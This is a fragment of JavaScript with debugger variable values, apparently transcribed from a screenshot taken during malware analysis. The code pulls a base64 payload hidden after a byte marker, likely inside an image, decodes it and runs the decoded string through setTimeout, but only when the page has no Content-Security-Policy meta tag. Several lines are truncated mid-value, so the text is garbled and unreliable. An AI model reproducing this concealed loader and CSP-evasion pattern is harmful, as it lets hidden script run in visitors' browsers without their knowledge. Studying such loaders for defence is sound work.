 }
if (match) {  match = true
markerIndex = i + marker.length;  markerIndex = 51950, i = 51934, marker = Uint8Array(16)
break;
}
}
if (markerIndex === -1) return;  markerIndex = 51950
var base64Bytes = uint8.slice(markerIndex);  base64Bytes = Uint8Array(17820) , uint8 = Uint8Array(6
var base64Str = new TextDecoder().decode(base64Bytes);  base64Str = "\r\nICAgIHZhciBhY3RpdmF0ZVZpZXd
var parts = atob(base64Str).split('////');  parts = (3) [' var activateViewz;\r\n var writeResultsz =
if (parts.length < 3) return;
var p1 = (parts[0].trim());  p1 = "var activateViewz;\r\n var writeResultsz = _ =, parts = (3) [
var p2 = (parts[1].trim());  p2 = "setTimeout"
var p3 = (parts[2].trim());  p3 = "meta[http-equiv=\"Content-Security-Policy\" i], meta[http-equiv=\"
try {
const ymta = !!document.querySelector(p3);  ymta = false, p3 = "meta[http-equiv=\"Content-Security-
if (!ymta) {
vpnLoaded[p2](p1);
}
} catch (e) {}